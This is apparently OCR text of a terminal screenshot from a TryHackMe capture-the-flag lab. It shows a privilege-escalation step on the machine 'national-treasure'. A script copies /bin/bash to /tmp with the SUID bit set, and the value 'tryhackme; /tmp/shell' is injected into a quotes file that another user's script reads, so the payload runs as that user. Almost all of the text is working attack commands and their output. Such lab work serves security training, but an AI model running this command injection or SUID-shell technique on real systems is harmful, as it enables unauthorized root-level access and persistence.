 Shell No. 1
File Actions Edit View Help
weston@national-treasure:/opt/.dads_scripts$ cat /tmp/shell
#!/bin/bash
cp /bin/bash /tmp/bash && chmod +s /tmp/bash
weston@national-treasure:/opt/.dads_scripts$ echo 'tryhackme; /tmp/shell' > /opt/.dads_scripts/.files/.quotes
weston@national-treasure:/opt/.dads_scripts$ ls /tmp
shell
systemd-private-adcfa9f5cff14023aec5527b0e21e107-apache2.service-F9mwb3
systemd-private-adcfa9f5cff14023aec5527b0e21e107-systemd-resolved.service-6tu1Xh
systemd-private-adcfa9f5cff14023aec5527b0e21e107-systemd-timesyncd.service-2dePaS
tmux-1001
Broadcast message from cage@national-treasure (somewhere) (Sat Apr 30 16:54:01
tryhackme
weston@national-treasure:/opt/.dads_scripts$ ls /tmp
bash systemd-private-adcfa9f5cff14023aec5527b0e21e107-systemd-resolved.service-6tu1Xh
shell systemd-private-adcfa9f5cff14023aec5527b0e21e107-systemd-timesyncd.service-2dePaS
systemd-private-adcfa9f5cff14023aec5527b0e21e107-apache2.service-F9mwb3 tmux-1001
weston@national-treasure:/opt/.dads_scripts$